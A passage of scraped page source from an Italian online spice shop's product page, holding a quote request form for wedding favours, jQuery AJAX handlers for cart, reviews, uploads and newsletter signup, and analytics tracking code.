                <label class ="control-label" for="afq_bomboniera">Con cosa vorresti creare le tue bomboniere/ segnaposti?</label>
                     <select class="form-control" name="select_bomboniera" id="afq_bomboniera">
                          <option value="">Seleziona un'opzione</option>
                          <option value="te">Tè</option>
                          <option value="tisane">Tisane</option>
                          <option value="spezie">Spezie</option>
                    </select>
        </div>
  	</div>
    <div class="form-group">
        <div class="col-md-6 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 required">
                <label class ="control-label" for="afq_matrimonio">Data del matrimonio</label>
            	<input type="date" placeholder="DD-MM-YYYY" data-date-format="DD-MM-YYYY" class="form-control" id="afq_matrimonio" required value=""  />
<!--
            <div class="input-group date">
                <label class ="control-label" for="afq_matrimonio">Data del matrimonio</label>
                <input type="text" name="matrimonio" data-date-format="DD-MM-YYYY" id="afq_matrimonio" placeholder="DD-MM-YYYY" class="form-control" required>
                <span class="input-group-btn">
                    <button type="button" class="btn btn-default date-btn"><i class="fa fa-calendar"></i></button>
                </span>
            </div>
-->
        </div>
        <div class="col-md-6 col-sm-12 col-xs-12 no-padding-left padding-mobile-15-left padding-top-15 required">
              <label class ="control-label" for="afq_quantita">Quantità Richieste</label>
               <input type="number" class="form-control" placeholder="Quantità Richieste" id="afq_quantita" value="" required />
        </div>
    </div>

	<div class="form-group">
        <div class="col-md-12 col-sm-12 no-padding-left padding-mobile-15-left padding-top-15 display-flow-root">
            <label for="afq_comments" class ="control-label">Scrivi qui i tuoi commenti, domande, richieste...</label>
            <textarea class="form-control" rows="6" id="afq_comments"></textarea>
        </div>
	</div>
    <div class="form-group col-sm-6 pull-right text-right no-padding-right padding-top-15">
            <div class="col-md-6 col-sm-6 no-padding-left gruppo-invia">
                <input type="checkbox" class="checkbox-privacy" placeholder="C.A.P." id="afq_cap" value="" /><label id="afq_cap_label" for="afq_cap">Accetto la <a href="privacy-policy">Privacy Policy</a></label>
            </div>
            <div class="col-md-6 col-sm-6 bottone-invia no-padding-left">
                <input type="submit" id="afq_submit" value="Invia Richiesta" class="btn btn-primary"><i class="afq_loader fa fa-spinner fa-spin" style="display:none;"></i>
            </div>
    </div>
</form>
</div>
<script>	
  $(document).ready( function() {
    $('head').append('<script type="text/javascript" src="catalog/view/javascript/jquery/animatescroll/animatescroll.js"><'+'/script>');


    var checkSinglePrice = function (product_id) {
        var query =  $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();

        $.ajax({
            url: 'index.php?route=module/askforquote/checkPrice&product_ids='+product_id,
            type: 'post',
            data: query,
            dataType: 'json',
            success: function(json) {
                if(json['AFQ']) {
                	var selector = '#button-cart';

                	if (json.replace_add_to_cart == "0") {
                		var button = $('#button-cart').clone();
	                    button.attr('id', 'button-afq');
	                    button.html('<i class="fa fa-info-circle"></i> Richiedi Informazioni');
						button.attr('value','Richiedi Informazioni');
	                    $('#button-cart').after( button);
	                    selector = '#button-afq'
                	} else {
                		$(selector).html('<i class="fa fa-info-circle"></i> Richiedi Informazioni');
						$(selector).attr('value','Richiedi Informazioni');
                    	$(selector).unbind('click');
                	}
                    $(selector).on('click', function() {
                        $('#afq_form').animatescroll({scrollSpeed:2000});

                    });
                }
                else
                    $('#button-cart').button('reset');
            }
        });
    }

    var hasValue = function(needle, haystack) {
    	for (var hay in haystack) {
    		if (haystack[hay] == needle) {
    			return true;
    		}
    	}

    	return false;
    }
	

  function toggle_required(input,required){
    $(input).prop('required',required);
    if(required){
      $(input).parent("div").addClass('required');
    }
    else {
      $(input).parent("div").removeClass('required');
    }
  }
    
    var single_product_id  = '0';
		if(single_product_id == 0) {
			single_product_id = $('input[name=product_id]').val();	
	   }
        if(single_product_id) {
            checkSinglePrice(single_product_id);
            $('input[name*=option], select[name*=option]').on('change', function() {
                checkSinglePrice(single_product_id);
            });
        }
        var check_product_ids = [];
        $('[onclick^="cart.add"], [onclick^="addToCart"]').each(function(i,e){
            var params = $(this).attr('onclick').match(/\d+/);
            
            check_product_ids.push(params[0]);
            
        });
    
	$('#afq_form').submit(function(e) {
        var product_id  = '0';
		if(product_id == 0) {
			product_id = $('input[name=product_id]').val();	
        }			

        var query = $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea').serialize();

        if(!query) {
            query = "product_id="+product_id;
            }
	        
                    e.preventDefault();
					e.stopPropagation();
					
					if(!$('#afq_cap').is(':checked')) {
						$('#afq_cap_label').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
					} else if(!isValidEmailAddress($('#afq_email').val())) {
						$('#afq_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
            			$('#afq_email').attr('placeholder','Indirizzo e-mail non valido!');
                    } else if(!isValidEmailAddress($('#afq_repeat_email').val()) || ($('#afq_email').val() != $('#afq_repeat_email').val())) {
     					$('#afq_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
                        $('#afq_repeat_email').css({
							border: '#F59393 1px solid',
							background: '#FFF0F0'
						});
            			$('#afq_repeat_email').attr('placeholder','Indirizzo e-mail non valido!');
                    } else {
                        
						var afq_name = $('#afq_name').val();
						var afq_lastname = $('#afq_lastname').val();
						var afq_city = $('#afq_city').val();
						var afq_tel = $('#afq_tel').val();
						var afq_email = $('#afq_email').val();
						var afq_repeat_mail = $('#afq_email').val();
						var afq_quantita = $('#afq_quantita').val();
						var afq_product_id = product_id;
						var afq_comments = $('#afq_comments').val();
                        var afq_matrimonio = $('#afq_matrimonio').val();
                        var afq_cartellini = $("#afq_cartellini option:selected").val();
                        var afq_bomboniera = $("#afq_bomboniera option:selected").val();

						$.ajax({
							url: 'index.php?route=module/askforquote/addQuote',
							type: 'post',
							data: {name: afq_name, lastname:afq_lastname, city:afq_city, tel:afq_tel, email: afq_email, product_id: afq_product_id, comments: afq_comments, matrimonio: afq_matrimonio, bomboniera: afq_bomboniera, quantity:afq_quantita, cartellini: afq_cartellini},
							dataType: 'json',
							beforeSend: function() {
								$("#afq_submit").hide();
				            	$(".afq_loader").show();	

				            },
							success: function(json) {
								$(".afq_loader").hide();
								$("#afq_submit").show();
								if(json=='success') {
									
									swal("Grazie!", "La tua rischiesta è stata inviata!", "success");
									
								}
							},
                            errror: function(json) {
								$(".afq_loader").hide();
								$("#afq_submit").show();
								if(json=='error') {

									swal(json);

								}
							}
						});

					} 	

    });
  // }
});

function isValidEmailAddress(emailAddress) {
    	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
    	return pattern.test(emailAddress);
	};

</script>
</div>
    </div>
</div>
 <script>
      jQuery(document).ready(function($) {
            $('#anchor_rate').on('click', function(event) {
                event.preventDefault();
                var altezza = $(window).width();
                var larghezza = $(window).height();
                var product_id = $("input[type='hidden'][name='product_id_per_camp']").val();
                $.ajax({
                    url: 'index.php?route=product/product/popup&product_id='+product_id+'&mode=popup',
                    type: 'GET',
                    dataType: 'html',
                    success: function(htmlText) {
                        $("#popup_tabella_rate .contenuto_popup").html(htmlText);
                        $("#popup_tabella_rate").show().css({
                            'max-height' : larghezza,
                        });
                        $("#popup_tabella_rate .fa").css({
                            position: 'absolute',
                            top : '6%',
                            right : '3%',
                            cursor:'pointer'
                            });
                      },

                })
            });
            $("#popup_tabella_rate .fa").on('click', function() {
                    $("#popup_tabella_rate").hide();
            });
         });
</script>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
  $.ajax({
    url: 'index.php?route=product/product/getRecurringDescription',
    type: 'post',
    data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
    dataType: 'json',
    beforeSend: function() {
      $('#recurring-description').html('');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();

      if (json['success']) {
        $('#recurring-description').html(json['success']);
      }
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('#rq-preventivo-prod').on('click', function() {
    $('#rq-preventivo-div').removeClass('hidden');
    $('#afq_form').animatescroll({scrollSpeed:2000});
    });
$('#button-cart').on('click', function() {
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $('#product-option input[type=\'text\'], #product-option input[type=\'hidden\'], #product-option input[type=\'radio\']:checked, #product-option input[type=\'checkbox\']:checked, #product-option select, #product-option textarea,#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
    dataType: 'json',
    beforeSend: function() {
      $('#button-cart').button('loading');
    },
    complete: function() {
      $('#button-cart').button('reset');
    },
    success: function(json) {
      $('.alert, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');
      }

      if (json['success']) {
        $('.breadcrumb').after('<div class="container"><div class="alert alert-success success-cart row">' + json['success'] + '<div  class="col-md-1 col-xs-1 no-padding-mobile"><button type="button" class="close" data-dismiss="alert">&times;</button></div></div></div>');

                $('#cart-total').html(json['total']);

				$('#cart #cart-total2').html(json['total2']);
				$('#cart #cart-total').html(json['total']);
			

        $('html, body').animate({ scrollTop: 0 }, 'slow');

 
				var item_variant = '';
				// $('select[id^=input-option] option:selected').each(function() {
				//$('.option-name > div:first-child').each(function() {
				$('.opzione-radio:checked').each(function() {
					var tipo_radio = $(this).next()[0].nodeName;
					if(tipo_radio == 'LABEL'){
						var selectedOption = $(this).next().text();
					} else if(tipo_radio == 'SPAN'){
						var selectedOption = $(this).next().text();
					} else if(tipo_radio == 'IMG'){
						var selectedOption = $(this).next().attr('alt');
					}
					if(selectedOption.length > 0){
						var selectLabel = $(this).parent().parent().parent().parent().find(".titolo-opzione").text();
						item_variant += selectLabel.trim() + ': ' + selectedOption.trim() + ' / ';
					}
				});

				var price_ga4 = $("#prezzo-generale").text().trim();

				//For Openstock
				// if($(".os-price h2").length){
				// 	price_ga4 = $(".os-price h2").text().trim();
				// }

				price_ga4 = parseFloat(price_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
				
				//if ($(".os-price ").children('li:not(.hidden):first').find('span').length){
					//var price_old_ga4 = $(".os-price ").children('li:not(.hidden):first').find('span').text().trim();					
					var price_old_ga4 = $(".prezzo-barrato span").text().trim();					
					price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);

				//For Openstock
				// } else if($(".os-price li:first-of-type > span:first-of-type").length){
				// 	var price_old_ga4 = $(".os-price li:first-of-type > span:first-of-type").text().trim();					
				// 	price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
				// }
				
				discount_ga4 = 0;
				if(price_old_ga4 > 0){
					discount_ga4 = price_old_ga4 - price_ga4;
					discount_ga4 = discount_ga4.toFixed(2);
				}


				//DEBUG OBJECT
				var deb_ob = {
					price: price_ga4,
					discount: discount_ga4,
				}

				//console.log(deb_ob);

				dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
				dataLayer.push({
					event: "add_to_cart",
					pageCategory: 'product',
					ecommerce: {
						currencyCode: 'EUR',
						items: [
							{ 
								item_id: '1036', 
								item_name: 'Diamanti di Sale dell\'Himalaya',
								item_variant: item_variant,
								
						category: "Curry", 
						item_category: "Spezie", 
						item_category2: "Sali", 
						item_category3: "Curry",
													price: price_ga4,
								discount: discount_ga4, 
								brand: 'Spezie Indiane Online',
								link: 'https://www.terzaluna.com/diamanti-di-sale-dellhimalaya',
								quantity: +$("#input-quantity").val()
							}
						]
					},
					google_tag_params: {
						ecomm_pagetype: 'product',
						ecomm_prodid: '1036',
						ecomm_totalvalue: price_ga4,
						ecomm_category: "Spezie\/Sali\/Curry"					}
				});
				
            
        $('#cart > ul').load('index.php?route=common/cart/info ul li');
      }
    },
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
  pickTime: false
});

$('.datetime').datetimepicker({
  pickDate: true,
  pickTime: true
});

$('.time').datetimepicker({
  pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
  var node = this;

  $('#form-upload').remove();

  $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

  $('#form-upload input[name=\'file\']').trigger('click');

  if (typeof timer != 'undefined') {
      clearInterval(timer);
  }

  timer = setInterval(function() {
    if ($('#form-upload input[name=\'file\']').val() != '') {
      clearInterval(timer);

      $.ajax({
        url: 'index.php?route=tool/upload',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-upload')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $(node).button('loading');
        },
        complete: function() {
          $(node).button('reset');
        },
        success: function(json) {
          $('.text-danger').remove();

          if (json['error']) {
            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
          }

          if (json['success']) {
            alert(json['success']);

            $(node).parent().find('input').attr('value', json['code']);
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
      });
    }
  }, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=195');

$('#button-review').on('click', function() {
  $.ajax({
    url: 'index.php?route=product/product/write&product_id=195',
    type: 'post',
    dataType: 'json',
    data: $("#form-review").serialize(),
    beforeSend: function() {
      $('#button-review').button('loading');
    },
    complete: function() {
      $('#button-review').button('reset');
    },
    success: function(json) {
      $('.alert-success, .alert-danger').remove();

      if (json['error']) {
        $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
      }

      if (json['success']) {
        $('#review').after('<div class="alert alert-success success-cart"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

        $('input[name=\'name\']').val('');
        $('textarea[name=\'text\']').val('');
        $('input[name=\'rating\']:checked').prop('checked', false);
      }
    }
  });
});
$(document).ready(function() {
  $('.thumbnails').magnificPopup({
    type:'image',
    delegate: 'a',
    gallery: {
      enabled:true
    }
  });
});
//--></script>

<script type="text/javascript">
$(document).ready(function() {
   $('.thumbnails').magnificPopup({
      type:'image',
      delegate: 'a',
      gallery: {
         enabled:true
      }
   });
});
</script>


			<script>
				$(".wishlist").on("click", function () {
					var item_variant = '';
					$('.option-choice:checked').each(function() {
						var tipo_radio = $(this).next()[0].nodeName;
						if(tipo_radio == 'LABEL'){
							var selectedOption = $(this).next().text();
						} else if(tipo_radio == 'IMG'){
							var selectedOption = $(this).next().attr('alt');
						}
						if(selectedOption.length > 0){
							var selectLabel = $(this).parent().parent().find(".option-name").text();
							item_variant += selectLabel.trim() + ': ' + selectedOption.trim() + ' / ';
						}
					});

					var price_ga4 = $("#prodotto-prezzo").text().trim();

					//For Openstock
					if($(".os-price h2").length){
						price_ga4 = $(".os-price h2").text().trim();
					}

					price_ga4 = parseFloat(price_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
					
					if ($(".os-price ").children('li:not(.hidden):first').find('span').length){
						var price_old_ga4 = $(".os-price ").children('li:not(.hidden):first').find('span').text().trim();					
						price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);

					//For Openstock
					} else if($(".os-price li:first-of-type > span:first-of-type").length){
						var price_old_ga4 = $(".os-price li:first-of-type > span:first-of-type").text().trim();					
						price_old_ga4 = parseFloat(price_old_ga4.replace('.','').replace('€', '').replace(',', '.')).toFixed(2);
					}
					
					discount_ga4 = 0;
					if(price_old_ga4 > 0){
						discount_ga4 = price_old_ga4 - price_ga4;
						discount_ga4 = discount_ga4.toFixed(2);
					}

					dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
					dataLayer.push({
						event: "add_to_wishlist",
						pageCategory: 'product',
						ecommerce: {
							currencyCode: 'EUR',
							items: [
								{ 
									item_id: '1036', 
									item_name: 'Diamanti di Sale dell\'Himalaya',
									item_variant: item_variant,
									
						category: "Curry", 
						item_category: "Spezie", 
						item_category2: "Sali", 
						item_category3: "Curry",
														price: price_ga4,
									discount: discount_ga4, 
									brand: 'Spezie Indiane Online',
									
						category: "Curry", 
						item_category: "Spezie", 
						item_category2: "Sali", 
						item_category3: "Curry",
														link: 'https://www.terzaluna.com/diamanti-di-sale-dellhimalaya',
									quantity: +$("#input-quantity").val()
								}
							]
						},
						google_tag_params: {
							ecomm_pagetype: 'product',
							ecomm_prodid: '1036',
							ecomm_totalvalue: price_ga4,
							ecomm_category: "Spezie\/Sali\/Curry"						}
					});
				});
				</script>
				
            

                    
                            <script type="text/javascript">
                            $(document).on('click', '.opzione-radio', function() {
                              var image_color = [];
                              var color_product_option_value_id  = $(this).val();
                              if (color_product_option_value_id in image_color) {
                              var optionName = "option["+image_color[color_product_option_value_id][0]['product_option_id']+"]";
                              
                              $('.color-label-sys').hide();
                              $('#color-label-sys-'+color_product_option_value_id).show();

                              if (this.name == optionName) { 
                                image_color[color_product_option_value_id].forEach(function(item_clr, index) {
                                    if (item_clr['color_sort_order'] == 0) {
                                        $('.thumbnails .image a').attr("href", item_clr['image']);
                                        $('.thumbnails .image a img').attr("src", item_clr['bigthumb']);
                                        $('.thumbnails .image a img').attr("data-zoom-image", item_clr['image']);
                                        $('.alt-tag-overlay').html(item_clr['alt_tag']);
                                    }
                                }); 
                              }
                              }
                            });
                        </script>
                        
            

<script type="text/javascript">
    $(document).ready(function() {
        var flag_minimo_ordinabile = 0;
        var id_opzione = 0; 
        $('input[type=radio][class=opzione-radio]').change(function() {
           $('.a-partire-da').text(" ");
           var preztot = parseFloat(2);
           var prezpieno = parseFloat(2);

           $('input[name="prezzo"]').val(preztot);
           $('input[name="prezzopieno"]').val(prezpieno);
            $('input[type=radio][class=opzione-radio]').each(function() {
                if($(this).is(':checked')) {
                    $(".label-iva-inclusa").removeClass("hidden");
                    preztot = parseFloat($('input[name="prezzo"]').val());
                    prezpieno = parseFloat($('input[name="prezzopieno"]').val());

                    if ($(this).attr('prezzo')) {
                        preztot += parseFloat($(this).attr('prezzo').replace(',','.'));
                        prezpieno += parseFloat($(this).attr('prezzo').replace(',','.'));
                    }
                    if ($(this).attr('discount_price') != 0) { 
                        var discount_price = parseFloat($(this).attr('discount_price').replace(',','.'));
                        var discount_price = discount_price.toFixed(2) + '€';
                        if(discount_price){
                          $(".discount-price span").text(discount_price);
                          $(".discount-price").removeClass("hidden");
                        }
                    } else {
                      $(".discount-price").addClass("hidden");
                    }
                    var preztoteur = (Math.round(preztot * 100 )/100).toFixed(2).replace('.',',') + '€';
                    var prezpienoeur = (Math.round(prezpieno * 100 )/100).toFixed(2).replace('.',',') + '€';
                    $('input[name="prezzo"]').val(preztot);
                    $('input[name="prezzopieno"]').val(prezpieno);
                    //quando entriamo per la prima volta settiamo il flag a 1;
                    if ($(this).attr('minimo_ordinabile') != 0) {
                      flag_minimo_ordinabile = 1;
                      id_opzione = $(this).attr('id_opzione');
                      minimo_ordinabile = $(this).attr('minimo_ordinabile');
                      $('#input-quantity').val(minimo_ordinabile);                 
                      $('.label-minimo-ordine').html('<span class="testo-discount">Quantità minima ordinabile per questa opzione:  '+minimo_ordinabile+'</span>');
                      $('.add-down').addClass('hidden');
                    } else if(flag_minimo_ordinabile == 1 && $(this).attr('id_opzione') == id_opzione) {
                      $('.add-down').removeClass('hidden');
                      $('#input-quantity').val(1);
                      $('.label-minimo-ordine').html('');
                    }
                    $('#prezzo-generale').html(preztoteur);
                    $(".prezzo-barrato span").text(prezpienoeur);

                    var fidelity_points = parseFloat(preztoteur.replace(',', '.'));
                    var saldo_points = $('#saldo_points').html();
                    var rimaining_points = parseFloat(fidelity_points) - parseFloat(saldo_points);
                    $("#fidelity_points").html(fidelity_points);
                    if(rimaining_points > 0) {
                        $(".punti-prodotto .lower-box").removeClass("hidden");
                        $(".punti-prodotto-mobile .lower-box").removeClass("hidden");
                        $("#rimain_points").html(rimaining_points + ' punti');
                    } else {
                        $(".punti-prodotto .lower-box").addClass("hidden");
                        $(".punti-prodotto-mobile .lower-box").addClass("hidden");
                    }
                }
            });
        });
    });
</script>
            
</div>

<div class="mass-bottom " id="pavo-mass-bottom">
	<div class="container">
				<div class="row">	
		<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
	
<div id="pav-homebuilder892414790" class="homebuilder clearfix ">

	 		   
		<div class="pav-container no-padding usp-footer "  style="padding:30px 0 30px 0">
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
					            	<div class="col-inner no-padding" >

					            		 						                							                     		
<div class="widget-html panel-default box   ">
        <div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix paragrafo-usp">
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/miglior-qualita.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Qualità Garantita</h3>
<p class="hidden-xs">DA OLTRE 2500 RECENSIONI POSITIVE.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/spedizioni-48h.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>+700 prodotti</h3>
<p class="hidden-xs">RARI, INTROVABILI ALTROVE, DA TUTTO IL MONDO.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/spedizioni-gratis.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Facili da acquistare</h3>
<p class="hidden-xs">POCHI CLICK, CONSEGNA EXPRESS.</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        					            <!--<div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 ">-->
					            <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 ">
					            	<div class="col-inner ">

					            		 						                							                     		
<div class="widget-html panel-default box usp  ">
        <div class="col-sm-3 col-xs-4 no-padding"><img class="img-responsive" src="image/catalog/icone-usp/over500-prodotti.png"></div>
<div class="col-sm-9 col-xs-8 no-padding-left text-usp"><h3>Spedizioni Gratis</h3>
<p class="hidden-xs">PER ORDINI SUPERIORI A 35€ IN ITALIA</p></div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div></div>
					                   								                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			   
		<div class="pav-container  " >
			<div class="pav-inner container">
		 
				    <div class="row row-level-1 ">
				    	<div class="row-inner clearfix" >
					        					            <!--<div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 ">-->
					            <div class="col-lg-12 col-md-4 col-sm-6 col-xs-12 ">
					            	<div class="col-inner " >

					            		 						                							                						               
						                					               
					            	</div>
					        	</div>
					        			    	</div>
				</div>
		 
		    </div>
		</div>
			

</div>

</div>
			
					
		<div class="col-lg-0 col-md-0 col-sm-12 col-xs-12 "><div class=" pav-newsletter pav-newsletter-cst" id="newsletter_1755369300">
<!-- form id per desktop -->
	<form id="formNewLestter" method="post" action="https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe" class="formNewLestter hidden-sm hidden-xs">
		<div class="row">
       <div class="col-lg-4 col-md-5"><h4 class="text-white capitalize titolo-newsletter"><span class="icon-envelope2"></span> Iscriviti alla Newsletter</h4></div>
			 <div class="col-lg-8 col-md-7">
				  <div class="col-lg-10 col-md-10 col col-sm-6"><input type="text" class="form-control email"   placeholder="Email" name="email"></div>
           <div class="input-group-btn col-lg-2 col-md-2 col-sm-4">
           <button type="submit" name="submitNewsletter" class="btn btn-primary" value="Subscribe">
              <span class="icon-angle-right"></span> ISCRIVITI					 </button>
				 </div>
			 </div>
			</div>

<input type="hidden" value="1" name="action">
<div class="valid"></div>

		</form>

		<form id="formNewLestter_mob" method="post" action="https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe" class="formNewLestter hidden-lg hidden-md">
			<div class="row" style="margin-bottom:2%">
				 <div class="col-sm-12 col-xs-12"><span class="icon-envelope2 fix-newsletter-icon"></span><h4 class="text-white capitalize titolo-newsletter"> Iscriviti alla Newsletter</h4></div>
			    <div class="">
				    <div class="container">
             <div class="col-sm-12 col-xs-12">
                            <div class="col-sm-9 col-xs-8 no-padding-mobile">
                                <input type="text" class="form-control email_mob" placeholder="Email" name="email">
                            </div>
							<div class="col-sm-3 col-xs-4">
                            <button type="submit" name="submitNewsletter" class="btn btn-primary" value="Subscribe">
	               <span class="icon-angle-right"></span> ISCRIVITI	 					 </button>
                            </div>
						</div>
						</div>
      </div>
		</div>

   <input type="hidden" value="1" name="action">
        <div class="valid"></div>
       </form>
</div>

<script type="text/javascript"><!--

$( document ).ready(function() {

	$('#formNewLestter').on('submit', function() {

		var email = $('.email').val();

		$(".success_inline, .warning_inline, .error").remove();

		if(!isValidEmailAddress(email)) {

			$('.valid').html("<div class=\"error alert alert-danger\">Email non valida!<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div></div>");

			$('.email').focus();

			return false;

		}



		var url = "https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe";

		$.ajax({

			type: "post",

			url: url,

			data: $("#formNewLestter").serialize(),

			dataType: 'json',

			success: function(json)

			{

				$(".success_inline, .warning_inline, .error").remove();

				if (json['error']) {

					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

				if (json['success']) {

					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div>");

				}

			}

		}); return false;



	}); //end submmit

	/*inizio javascript per mobile*/
	$('#formNewLestter_mob').on('submit', function() {

		var email = $('.email_mob').val();

		$(".success_inline, .warning_inline, .error").remove();

		if(!isValidEmailAddress(email)) {

			$('.valid').html("<div class=\"error alert alert-danger\">Email non valida!<button type=\"button\" class=\"close\" data-dismiss=\"alert\">×</button></div></div>");

			$('.email_mob').focus();

			return false;

		}

		var url = "https://www.terzaluna.com/index.php?route=module/pavnewsletter/subscribe";

		$.ajax({

			type: "post",

			url: url,

			data: $("#formNewLestter_mob").serialize(),

			dataType: 'json',

			success: function(json)

			{

				$(".success_inline, .warning_inline, .error").remove();

				if (json['error']) {

